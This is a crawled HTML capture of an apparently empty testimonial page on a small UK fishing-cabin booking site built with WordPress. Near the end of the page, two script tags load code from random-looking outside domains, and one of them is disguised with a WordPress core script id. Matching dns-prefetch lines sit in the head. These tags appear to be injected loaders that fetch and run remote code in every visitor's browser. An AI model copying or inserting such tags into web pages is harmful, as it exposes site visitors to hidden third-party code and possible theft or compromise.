

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakesidefishingcabins.co.uk/testimonials/richard-m-blalock-2/
body_size: 7352
content:

<!doctype html>
<html lang="en-US" class="stm-site-loader">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.lakesidefishingcabins.co.uk/xmlrpc.php">
    <title>Dalmar Johnson &#8211; Lakeside Fishing Cabins</title>
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lakeside Fishing Cabins &raquo; Feed" href="https://www.lakesidefishingcabins.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lakeside Fishing Cabins &raquo; Comments Feed" href="https://www.lakesidefishingcabins.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lakesidefishingcabins.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-app-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/app.css?ver=1.3.4' type='text/css' media='all' />
<style id='hotello-app-inline-css' type='text/css'>
.stm_titlebox {
				background-image: url();
		}.stm_titlebox:after {
            background-color: rgba(0, 0, 0, 0.65);
        }.stm_titlebox .stm_titlebox__title,
        .stm_titlebox .stm_titlebox__author,
        .stm_titlebox .stm_titlebox__categories
        {
            color:  #ffffff !important;
        }.stm_titlebox .stm_titlebox__subtitle {
            color: #ffffff;
        }.stm_titlebox .stm_titlebox__inner .stm_separator {
            background-color: #ffffff !important;
        }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/vendors/font-awesome.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-theme-custom-styles-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/uploads/stm_uploads/skin-custom.css?ver=48' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CQuestrial%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=1.3.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-post-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/post/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-titlebox-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/titlebox/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-forms-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/forms/frankfurt.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-buttons-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/buttons/esperanza.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hotelier-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/vendors/hotelier/esperanza/hotelier.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-header-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/header/styles/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/fonts/stmicons/stmicons.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lakesidefishingcabins.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='hotelier-css-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/css/frontend/hotelier.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-gdpr-styles-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/inc/admin/theme_options/sticky_header/assets/sticky.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5' id='revmin-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-187419019-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('set', 'developer_id.dZTNiMT', true);
gtag('config', 'UA-187419019-1', {"anonymize_ip":true} );
</script>
<link rel="https://api.w.org/" href="https://www.lakesidefishingcabins.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lakesidefishingcabins.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lakesidefishingcabins.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WP Hotelier 2.3.1" />
<link rel="canonical" href="https://www.lakesidefishingcabins.co.uk/testimonials/richard-m-blalock-2/" />
<link rel='shortlink' href='https://www.lakesidefishingcabins.co.uk/?p=104' />
<link rel="alternate" type="application/json+oembed" href="https://www.lakesidefishingcabins.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lakesidefishingcabins.co.uk%2Ftestimonials%2Frichard-m-blalock-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lakesidefishingcabins.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lakesidefishingcabins.co.uk%2Ftestimonials%2Frichard-m-blalock-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.23.0" />    <script>
        var stm_ajaxurl = 'https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php';
        var stm_site_paddings = 0;
        if (window.innerWidth < 1300) stm_site_paddings = 0;
        var stm_sticky = 'bottom';
        window.wp_data = {"hotello_ajax_check_room_availability":"13d75b7bcb","hotello_ajax_book_room":"6117caf22d","hotello_install_plugin":"f7e3ac5c30","hotello_get_thumbnail":"918db1f647","hotello_save_settings":"13ed38e81d","hotello_ajax_get_image_by_id":"da632f351a","hotello_update_custom_styles_admin":"026e59785b"};
    </script>
	    <script>
      var hotelier_booking_url = 'https://www.lakesidefishingcabins.co.uk/?page_id=41';
    </script>
    <meta name="google-site-verification" content="3fS7Ds79LYKG6RVgttmXMrR2y-1NbdBBYnDhmvRKfzk"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

<body class="stm_testimonials-template-default single single-stm_testimonials postid-104 stm_hotel_theme stm_header_transparent stm_layout_esperanza stm_header_style_1 stm_post_style_1 stm_buttons_style_2 no-sidebar wpb-js-composer js-comp-ver-6.4.1 vc_responsive" >


<div class="stm-site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header class="site-header">
        
    <div class="stm-header">
                                                <div class="stm-header__row_color stm-header__row_color_center">
                                        <div class="fullwidth-header-part">
                        <div class="stm-header__row stm-header__row_center">
                                                                <div class="stm-header__cell stm-header__cell_left">
                                                                                        <div class="stm-header__element stm_header_element_5b435c6f02a2b stm-header__element_ hidden-mobile hidden-tablet">
                                                    
<div class="stm-dropdown stm-dropdown_style_1">
            <div class="dropdown">
                            <div class="dropdown-toggle"
                     id="69708527d0112"
                     data-toggle="dropdown"
                     aria-haspopup="true"
                     role="button"
                     aria-expanded="true">
                    ENG                </div>
            
                            <ul class="dropdown-menu tbc"
                    aria-labelledby="69708527d0112">
                                            <li>
                            <a href="#it" class="stm-switcher__option">
                                ITALIAN                            </a>
                        </li>
                                            <li>
                            <a href="#fr" class="stm-switcher__option">
                                French                            </a>
                        </li>
                                            <li>
                            <a href="#ru" class="stm-switcher__option">
                                Russian                            </a>
                        </li>
                                    </ul>
                    </div>
    
    </div>
                                                </div>
                                                                                            <div class="stm-header__element stm_header_element_5ba9c17a9ecd4 stm-header__element_">
                                                        <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc fa fa-phone fsz_14"></i>
                            <span class="stm-icontext__text ">
                07879 051 051            </span>
            </div>
                                                </div>
                                                                                </div>
                                                                    <div class="stm-header__cell stm-header__cell_center">
                                                                                        <div class="stm-header__element stm_header_element_5b34c79cd2156 stm-header__element_">
                                                    
    <div class="stm-logo">
        <a href="https://www.lakesidefishingcabins.co.uk" title="Lakeside Fishing Cabins Logo">
			<img width="340" height="113" src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/lakeside-fishing-cabins-logo.png" class="attachment-full size-full" alt="Lakeside Fishing Cabins Logo" loading="lazy" style="width:200px" />        </a>
    </div>

                                                </div>
                                                                                </div>
                                                                    <div class="stm-header__cell stm-header__cell_right">
                                                                                        <div class="stm-header__element stm_header_element_5b434783c5877 stm-header__element_ hidden-mobile hidden-tablet">
                                                    
    <div class="stm_weather" title="Boston, Lincolnshire">
        <div class="temperature">
            <i class="stmweathericon-"></i>
            <span class="degree">0 </span>in Boston, Lincolnshire        </div>
    </div>
                                                </div>
                                                                                            <div class="stm-header__element stm_header_element_5b433f2c59fc4 stm-header__element_icon_only hidden-mobile hidden-tablet">
                                                                <div class="stm-socials">
                                <a href="https://twitter.com/amywilk88244194"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-twitter"></i>
                    </a>
                                    <a href="https://www.facebook.com/lakesidefishinglodges/"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://www.instagram.com/logcabinstayinbostonuk/"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="https://www.tripadvisor.co.uk/Hotel_Review-g13280379-d12825629-Reviews-Lakeside_Fishing_Lodges-Old_Leake_Lincolnshire_England.html"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-tripadvisor"></i>
                    </a>
                        </div>
                                                    </div>
                                                                                </div>
                                                        </div>
                    </div>
                </div>
                                        <div class="stm-header__row_color stm-header__row_color_bottom">
                                        <div class="container">
                        <div class="stm-header__row stm-header__row_bottom">
                                                                <div class="stm-header__cell stm-header__cell_center">
                                                                                        <div class="stm-header__element stm_header_element_5b34c79cd2162 stm-header__element_default">
                                                    
    <div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__line_bottom stm-navigation__fwb" style="line-height:51px;">
		
		
        <ul >
			<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://www.lakesidefishingcabins.co.uk/cabins/">CABINS</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="https://via.eviivo.com/LakesideFishingCabinsPE22">BOOKING</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.lakesidefishingcabins.co.uk/gallery/">GALLERY</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1377"><a href="/faqs/">FAQS</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.lakesidefishingcabins.co.uk/fishing-rules/">FISHING RULES</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="https://the-lakeside-pizza-shed-ltd.sumupstore.com/">PIZZA SHED &#038; BAR</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376"><a href="/contact-us/">CONTACT</a></li>
        </ul>


		
    </div>

                                                </div>
                                                                                </div>
                                                        </div>
                    </div>
                </div>
                </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://www.lakesidefishingcabins.co.uk/"
                       title="Home">
                        <img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/lakeside-fishing-cabins-logo.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>    </header><!-- #masthead -->

    <div id="content" class="site-content">
        <div class="container no_vc_container">

<!--Breadcrumbs-->


<div class=" stm_single_post_layout_1">

    <div class="row">
        <div class="stm_markup stm_markup_full stm_single_stm_testimonials">

            <div class="stm_markup__content">
                                                                </div>

                    </div>
    </div>
</div></div><!-- .container -->
</div><!-- #content -->


<footer class="stm-footer ">
    
<div class="container">
    <div class="row stm-footer__widgets">
		                    <div class="col-md-3">
						<aside id="text-5" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Lakeside Fishing Cabins</h4></div>			<div class="textwidget"><p>We look forward to welcoming you to Lakeside Fishing Cabins, a hidden gem nestled in the rural and remote location of Old Leake, Boston, Lincolnshire. For fishing enthusiasts and nature fans alike!</p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget-default widget-footer widget_custom_html"><div class="widgettitle widget-footer-title"><h4>Chatbot</h4></div><div class="textwidget custom-html-widget"><script defer type='text/javascript' src='https://branding.eviivo.com/en-GB/embed/chatbot?ref=TZ-2327-MZR-2506-EV'></script></div></aside>                    </div>
				                    <div class="col-md-3">
						<aside id="text-6" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Book Online</h4></div>			<div class="textwidget"><p><a href="https://via.eviivo.com/LakesideFishingCabinsPE22">Click here to check availability and rates.</a></p>
</div>
		</aside>                    </div>
				                    <div class="col-md-3">
						<aside id="text-3" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Contact us</h4></div>			<div class="textwidget"><p>Cowbroads Lane, Old Leake, Boston, Lincolnshire, PE22 9RD</p>
<p><a href="https://what3words.com/trek.promising.remaining">///trek.promising.remaining</a></p>
<p>Tel.: 07879 051 051<strong><br />
</strong></p>
<p><a href="mailto:info@lakesidefishingcabins.co.uk">info@lakesidefishingcabins.co.uk</a></p>
</div>
		</aside>                    </div>
				                    <div class="col-md-3">
						<aside id="mc4wp_form_widget-2" class="widget widget-default widget-footer widget_mc4wp_form_widget"><div class="widgettitle widget-footer-title"><h4>Stay in touch</h4></div></aside><aside id="text-4" class="widget widget-default widget-footer widget_text">			<div class="textwidget"><div style="margin-top: -9px; margin-bottom: 40px; font-size: 14px; line-height: 24px;">Enter your email address for promotions and news.</div>
</div>
		</aside><aside id="socials-2" class="widget widget-default widget-footer widget_socials widget_socials_style_1">
            <div class="widget_contacts_inner" itemscope itemtype="http://schema.org/Organization">
                <ul class="stm-socials">
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-twitter"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-facebook"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-instagram"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-foursquare"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-tripadvisor"></i>
                            </a>
                        </li>
                                    </ul>
            </div>
            </aside>                    </div>
						    </div>


	
        <div class="stm-footer__bottom">
            <div class="stm_markup stm_markup_right stm_markup_50">
				    <div itemscope
         itemtype="http://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span>Copyright &copy;</span>
        <span>2026</span>
        <span itemprop="copyrightHolder">Lakeside Fishing Cabins.</span>
    </div>

				
                    <div class="stm_markup__sidebar text-right">
						
    <div class="stm_markup__sidebar text-right">
                    <div class="stm_footer_bottom__right">
                Website design by East Leake Creative.            </div>
            </div>

						                    </div>
				            </div>
        </div>

	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://www.lakesidefishingcabins.co.uk/">
                        <div class="search-wrapper">
                            <input placeholder="Start typing here..." type="text"
                                   class="form-control search-input" value="" name="s"
                                   id="s"/>
                            <button type="submit" class="search-submit"><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div>    <div class="hotel_arrow_top">
        <div class="arrow"></div>
    </div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='hotel_weather-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/header/builder_elements/weather/element.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-socials_style_1-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/widgets/socials/style_1.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' id='hotello-app-js-extra'>
/* <![CDATA[ */
var stm_hotelier_translations = {"check_availability":"Check availability","book_now":"Book now","room_available":"Room is available","room_not_available":"Room is not available","deposit_required":"Deposit required: "};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/js/app.js?ver=1.3.4' id='hotello-app-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/vendors/bootstrap.js?ver=1.3.4' id='hotel_bootstrap-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/lib/fecha/fecha.min.js?ver=3.3.0' id='fecha-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/lib/hotel-datepicker/hotel-datepicker.min.js?ver=3.6.9' id='hotel-datepicker-js'></script>
<script type='text/javascript' id='hotelier-init-datepicker-js-extra'>
/* <![CDATA[ */
var datepicker_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","htl_ajax_url":"\/testimonials\/richard-m-blalock-2\/?htl-ajax=get_checkin_dates","start_of_week":"monday","start_date":"2026-01-21","end_date":"","move_both_months":"","min_nights":"1","max_nights":"0","datepicker_format":"D MMM YYYY","disabled_dates":[],"enable_checkout":"1","disabled_days_of_week":[],"i18n":{"selected":"Your stay:","night":"Night","nights":"Nights","button":"Close","day-names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day-names-short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"month-names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month-names-short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"error-more":"Date range should not be more than 1 night","error-more-plural":"Date range should not be more than %d nights","error-less":"Date range should not be less than 1 night","error-less-plural":"Date range should not be less than %d nights","info-more":"Please select a date range longer than 1 night","info-more-plural":"Please select a date range longer than %d nights","info-range":"Please select a date range between %d and %d nights","info-default":"Please select a date range"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_form/datepicker.js?ver=1.3.4' id='hotelier-init-datepicker-js'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768981799' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lakesidefishingcabins.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='hotelier-js-js-extra'>
/* <![CDATA[ */
var hotelier_params = {"book_now_redirect_to_booking_page":"0","book_now_allow_quantity_selection":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/frontend/hotelier.min.js?ver=2.3.1' id='hotelier-js-js'></script>
<script type='text/javascript' id='stm-gdpr-scripts-js-extra'>
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https:\/\/www.lakesidefishingcabins.co.uk\/wp-admin\/admin-ajax.php","error_prefix":"","success":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=5.6.16' id='stm-gdpr-scripts-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/inc/admin/theme_options/sticky_header/assets/sticky.js?ver=1.1' id='sticky-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768981799' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lakesidefishingcabins.co.uk/wp-content/uploads/stm_uploads/skin-custom.css?ver=48
body_size: 3025
content:
